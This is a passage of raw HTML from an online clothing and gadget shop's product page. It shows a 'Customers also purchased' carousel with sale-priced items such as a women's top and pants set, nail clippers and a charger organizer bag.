</section><div id="shopify-section-template--25819221721393__1629746450643786911" class="shopify-section">     <!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled -->  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><section id="shopify-section-template--25819221721393__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-card.css?v=113622750498251492231767594215" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-price.css?v=150784251161977887801767594223" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/section-product-recommendations.css?v=81056799490274251521767594270" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/swiper-bundle.min.css?v=150566247640762219631767594275" media="print" onload="this.media='all'">
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-card.css?v=113622750498251492231767594215" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-price.css?v=150784251161977887801767594223" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/section-product-recommendations.css?v=81056799490274251521767594270" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/quick-add.css?v=29817237735402245151767594261" media="print" onload="this.media='all'">
<script src="//holdonmy.com/cdn/shop/t/69/assets/quick-add.js?v=75395697177789853391767594262" defer="defer"></script>
<script src="//holdonmy.com/cdn/shop/t/69/assets/product-form.js?v=24702737604959294451767594258" defer="defer"></script>
<script src="//holdonmy.com/cdn/shop/t/69/assets/swiper-bundle.min.js?v=4613722382496785371767594276" defer="defer"></script><style data-shopify>.section-template--25819221721393__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--25819221721393__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25819221721393__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25819221721393__product-recommendations&product_id=8688084255025&limit=10">
    
  </product-recommendations>
</div>




</section><section id="shopify-section-template--25819221721393__custom_liquid_DRrK4F" class="shopify-section section"><style data-shopify>.section-template--25819221721393__custom_liquid_DRrK4F-padding {
  padding-top: calc(0px * 0.75);
  padding-bottom: calc(20px  * 0.75);
}

@media screen and (min-width: 750px) {
  .section-template--25819221721393__custom_liquid_DRrK4F-padding {
    padding-top: 0px;
    padding-bottom: 20px;
  }
}</style><div class="color-background-1 gradient">
  <div class="section-template--25819221721393__custom_liquid_DRrK4F-padding">
    

<div class="product-recommendations page-width section-template--25819221721393__custom_liquid_DRrK4F-padding isolate scroll-trigger animate--slide-in" id="recommendations-template--25819221721393__custom_liquid_DRrK4F">
  
  <div class="title-wrapper-with-link title-wrapper--self-padded-mobile">
    <h2 class="title inline-richtext h2">
      Customers also purchased
    </h2>
  </div>
  
  <slider-component class="slider-mobile-gutter">
    <div class="carousel-track-wrapper">
      <ul class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down carousel-track" 
          id="carousel-track-template--25819221721393__custom_liquid_DRrK4F"
          role="list">
        
        
        
        
        
        
          
          
          
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
        
        
        
        
          
          
        
        
        
        
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/10272-1.jpg?v=1769754752&width=165 165w,//holdonmy.com/cdn/shop/files/10272-1.jpg?v=1769754752&width=360 360w,//holdonmy.com/cdn/shop/files/10272-1.jpg?v=1769754752 480w"
                src="//holdonmy.com/cdn/shop/files/10272-1.jpg?v=1769754752&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🥳2026 HOT SALE🥳💞60K+ SOLD!✨Women&#39;s Crew Neck Top &amp; Drawstring Pants Set3"
                class="motion-reduce"
                loading="lazy"
                width="480"
                height="480"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/8784fcac082e4e573d2144c31b2c4fd421f1a7cd-600.jpg?v=1769754752&width=165 165w,//holdonmy.com/cdn/shop/files/8784fcac082e4e573d2144c31b2c4fd421f1a7cd-600.jpg?v=1769754752&width=360 360w,//holdonmy.com/cdn/shop/files/8784fcac082e4e573d2144c31b2c4fd421f1a7cd-600.jpg?v=1769754752&width=533 533w,//holdonmy.com/cdn/shop/files/8784fcac082e4e573d2144c31b2c4fd421f1a7cd-600.jpg?v=1769754752 600w"
                  src="//holdonmy.com/cdn/shop/files/8784fcac082e4e573d2144c31b2c4fd421f1a7cd-600.jpg?v=1769754752&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/haioho" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10552306303281" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10552306303281 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10552306303281">
                🥳2026 HOT SALE🥳💞60K+ SOLD!✨Women&#39;s Crew Neck Top &amp; Drawstring Pants Set3
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10552306303281" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £30.49
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10552306303281">
            <a href="/products/haioho" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10552306303281" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10552306303281 Badge-template--25819221721393__custom_liquid_DRrK4F-10552306303281">
              🥳2026 HOT SALE🥳💞60K+ SOLD!✨Women&#39;s Crew Neck Top &amp; Drawstring Pants Set3
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £19.50
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        From £19.50
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £49.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10552306303281">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10552306303281-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10552306303281-submit title-template--25819221721393__custom_liquid_DRrK4F-10552306303281"
                  data-product-url="/products/haioho"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10552306303281" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for 🥳2026 HOT SALE🥳💞60K+ SOLD!✨Women&amp;#39;s Crew Neck Top &amp;amp; Drawstring Pants Set3" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10552306303281" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10552306303281" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10552306303281" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_20241106110705_d48759e586b84e1e3bed5cdb7c7e2fa5_7f216d7a-abe7-48e6-8ac2-46a3ac424dfb.jpg?v=1768984040&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20241106110705_d48759e586b84e1e3bed5cdb7c7e2fa5_7f216d7a-abe7-48e6-8ac2-46a3ac424dfb.jpg?v=1768984040&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20241106110705_d48759e586b84e1e3bed5cdb7c7e2fa5_7f216d7a-abe7-48e6-8ac2-46a3ac424dfb.jpg?v=1768984040&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20241106110705_d48759e586b84e1e3bed5cdb7c7e2fa5_7f216d7a-abe7-48e6-8ac2-46a3ac424dfb.jpg?v=1768984040&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20241106110705_d48759e586b84e1e3bed5cdb7c7e2fa5_7f216d7a-abe7-48e6-8ac2-46a3ac424dfb.jpg?v=1768984040 800w"
                src="//holdonmy.com/cdn/shop/files/spp_20241106110705_d48759e586b84e1e3bed5cdb7c7e2fa5_7f216d7a-abe7-48e6-8ac2-46a3ac424dfb.jpg?v=1768984040&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wide Mouth Angled Nail Clippers -- Anti-Splash &amp; Heavy Duty"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_20241106110706_c0876447a65f2c72f1f0f6826286e555_6ad20c05-f9e1-44f2-9313-5e131f0aefef.jpg?v=1768984040&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20241106110706_c0876447a65f2c72f1f0f6826286e555_6ad20c05-f9e1-44f2-9313-5e131f0aefef.jpg?v=1768984040&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20241106110706_c0876447a65f2c72f1f0f6826286e555_6ad20c05-f9e1-44f2-9313-5e131f0aefef.jpg?v=1768984040&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20241106110706_c0876447a65f2c72f1f0f6826286e555_6ad20c05-f9e1-44f2-9313-5e131f0aefef.jpg?v=1768984040&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20241106110706_c0876447a65f2c72f1f0f6826286e555_6ad20c05-f9e1-44f2-9313-5e131f0aefef.jpg?v=1768984040 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_20241106110706_c0876447a65f2c72f1f0f6826286e555_6ad20c05-f9e1-44f2-9313-5e131f0aefef.jpg?v=1768984040&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/uty-1" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10540258984241" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10540258984241 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10540258984241">
                Wide Mouth Angled Nail Clippers -- Anti-Splash &amp; Heavy Duty
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10540258984241" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £13.48
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10540258984241">
            <a href="/products/uty-1" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10540258984241" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10540258984241 Badge-template--25819221721393__custom_liquid_DRrK4F-10540258984241">
              Wide Mouth Angled Nail Clippers -- Anti-Splash &amp; Heavy Duty
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £4.50
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £4.50
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £17.98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10540258984241">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10540258984241-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10540258984241-submit title-template--25819221721393__custom_liquid_DRrK4F-10540258984241"
                  data-product-url="/products/uty-1"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10540258984241" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Wide Mouth Angled Nail Clippers -- Anti-Splash &amp;amp; Heavy Duty" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10540258984241" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10540258984241" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10540258984241" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
       color-background-1 gradient
      
      "
      style="--ratio-percent: 100%;"
    >
      <div class="card__inner  ratio" style="--ratio-percent: 100%;position:relative;"><div class="card__media">
            
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//holdonmy.com/cdn/shop/files/spp_20240909164009_8992f98d0b109aa709193b65836298f4_f559f991-9fa3-4df5-9574-9e3a9a0a7c17.jpg?v=1768983853&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20240909164009_8992f98d0b109aa709193b65836298f4_f559f991-9fa3-4df5-9574-9e3a9a0a7c17.jpg?v=1768983853&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20240909164009_8992f98d0b109aa709193b65836298f4_f559f991-9fa3-4df5-9574-9e3a9a0a7c17.jpg?v=1768983853&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20240909164009_8992f98d0b109aa709193b65836298f4_f559f991-9fa3-4df5-9574-9e3a9a0a7c17.jpg?v=1768983853&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20240909164009_8992f98d0b109aa709193b65836298f4_f559f991-9fa3-4df5-9574-9e3a9a0a7c17.jpg?v=1768983853 800w"
                src="//holdonmy.com/cdn/shop/files/spp_20240909164009_8992f98d0b109aa709193b65836298f4_f559f991-9fa3-4df5-9574-9e3a9a0a7c17.jpg?v=1768983853&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mobile Phone Charger Organizer Bag👜📱"
                class="motion-reduce"
                loading="lazy"
                width="800"
                height="800"
              >
              
<img
                  srcset="//holdonmy.com/cdn/shop/files/spp_20240909164007_7f8602e0d1b240b1ee204511d638482d_b8acb23f-e46f-4362-ae9c-8b9c40117cb0.jpg?v=1768983853&width=165 165w,//holdonmy.com/cdn/shop/files/spp_20240909164007_7f8602e0d1b240b1ee204511d638482d_b8acb23f-e46f-4362-ae9c-8b9c40117cb0.jpg?v=1768983853&width=360 360w,//holdonmy.com/cdn/shop/files/spp_20240909164007_7f8602e0d1b240b1ee204511d638482d_b8acb23f-e46f-4362-ae9c-8b9c40117cb0.jpg?v=1768983853&width=533 533w,//holdonmy.com/cdn/shop/files/spp_20240909164007_7f8602e0d1b240b1ee204511d638482d_b8acb23f-e46f-4362-ae9c-8b9c40117cb0.jpg?v=1768983853&width=720 720w,//holdonmy.com/cdn/shop/files/spp_20240909164007_7f8602e0d1b240b1ee204511d638482d_b8acb23f-e46f-4362-ae9c-8b9c40117cb0.jpg?v=1768983853 800w"
                  src="//holdonmy.com/cdn/shop/files/spp_20240909164007_7f8602e0d1b240b1ee204511d638482d_b8acb23f-e46f-4362-ae9c-8b9c40117cb0.jpg?v=1768983853&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/data-cables-storage-bag" id="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10540254101809" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25819221721393__custom_liquid_DRrK4F-10540254101809 NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10540254101809">
                Mobile Phone Charger Organizer Bag👜📱
              </a>
            </h3>
          </div>
          <div class="card__badge top right"><span id="NoMediaStandardBadge-template--25819221721393__custom_liquid_DRrK4F-10540254101809" class="badge badge--bottom-left color-accent-2">
              
              
                 Save £11.09
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--25819221721393__custom_liquid_DRrK4F-10540254101809">
            <a href="/products/data-cables-storage-bag" id="CardLink-template--25819221721393__custom_liquid_DRrK4F-10540254101809" class="full-unstyled-link" aria-labelledby="CardLink-template--25819221721393__custom_liquid_DRrK4F-10540254101809 Badge-template--25819221721393__custom_liquid_DRrK4F-10540254101809">
              Mobile Phone Charger Organizer Bag👜📱
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £5.90
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        £5.90
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              £16.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-10540254101809">
                <button
                  id="quick-add-template--25819221721393__custom_liquid_DRrK4F10540254101809-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25819221721393__custom_liquid_DRrK4F10540254101809-submit title-template--25819221721393__custom_liquid_DRrK4F-10540254101809"
                  data-product-url="/products/data-cables-storage-bag"
                >
              <svg t="1660621848687" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2473" width="20" height="20"><path d="M395.815385 512H866.461538c13.784615 0 27.569231-9.846154 29.538462-23.630769l86.646154-303.261539c5.907692-21.661538-9.846154-39.384615-29.538462-39.384615H226.461538l-11.815384-45.292308C208.738462 78.769231 189.046154 64.984615 169.353846 64.984615h-78.769231c-25.6 0-49.230769 19.692308-51.2 45.292308C37.415385 137.846154 61.046154 161.476923 86.646154 161.476923h45.292308l149.661538 506.092308c5.907692 21.661538 23.630769 35.446154 45.292308 35.446154h555.323077c25.6 0 49.230769-19.692308 51.2-45.292308 1.969231-27.569231-21.661538-51.2-47.261539-51.2H397.784615c-21.661538 0-39.384615-13.784615-45.292307-33.476923V571.076923c-9.846154-29.538462 13.784615-59.076923 43.323077-59.076923z" p-id="2474" fill="#ffffff"></path><path d="M405.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2475" fill="#ffffff"></path><path d="M789.661538 878.276923m-78.76923 0a78.769231 78.769231 0 1 0 157.538461 0 78.769231 78.769231 0 1 0-157.538461 0Z" p-id="2476" fill="#ffffff"></path></svg>
                  Add to cart
                  <div class="loading-overlay__spinner hidden">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-10540254101809" class="quick-add-modal">
                <div role="dialog" aria-label="Choose options for Mobile Phone Charger Organizer Bag👜📱" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1">
                  <button id="ModalClose-10540254101809" type="button" class="quick-add-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
                  <div id="QuickAddInfo-10540254101809" class="quick-add-modal__content-info">
                  </div>
                </div>
              </quick-add-modal>
            
          </div><div class="card__badge top right"><span id="Badge-template--25819221721393__custom_liquid_DRrK4F-10540254101809" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
    </div>
  </div>
                </li>
                
                
              
            
          
            
              
              
                <li class="grid__item scroll-trigger animate--slide-in carousel-slide">
                  

<link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
.quick-add__submit{
    background: #0059db;
}
.card--card .quick-add svg.icon {
    background-color: #89c43e
}
</style>
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--card
       card--media
